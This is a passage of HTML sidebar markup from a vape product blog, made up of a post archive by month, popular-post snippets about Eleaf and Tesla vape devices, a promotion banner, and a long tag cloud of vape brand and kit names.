<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
